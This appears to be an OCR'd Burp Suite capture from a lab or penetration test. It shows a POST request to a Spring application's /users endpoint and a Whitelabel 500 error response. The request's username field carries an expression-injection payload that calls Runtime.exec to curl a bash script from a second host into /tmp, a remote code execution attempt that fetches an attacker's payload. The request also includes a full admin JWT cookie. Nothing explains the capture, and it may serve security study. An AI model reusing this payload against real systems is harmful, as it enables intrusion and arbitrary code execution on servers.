 Request
Pretty Raw Hex \n
POST /users?page=&size=5 HTTP/1.1
Host: 10.10.10.146:59047
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
Origin: http://10.10.10.146:59047
Connection: close
Referer: http://10.10.10.146:59047/users
Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjgwOTU1MTY3LCJl
bWFpbCI6IiJ9.2FdnZDiv9dyFHFDEn8DXeYmxFj6KahM09aSmV89nlTs
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("curl -o /tmp/bash.sh
http://10.10.10.137:8000/bash.txt")]=&password=&repeatedPassword=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Fri, 07 Apr 2023 13:53:13 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri Apr 07 13:53:13 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Proxy91]: Getter for property
</div>
</body>
</html>
INSPECTOR